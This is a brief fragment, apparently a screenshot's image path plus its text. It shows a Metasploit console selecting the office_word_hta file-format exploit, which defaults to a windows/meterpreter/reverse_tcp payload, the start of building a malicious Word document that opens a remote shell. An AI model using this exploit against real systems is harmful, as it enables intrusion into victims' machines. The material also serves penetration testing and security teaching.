 msf6 > use exploit/windows/fileformat/office_word_hta
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/office_word_hta) >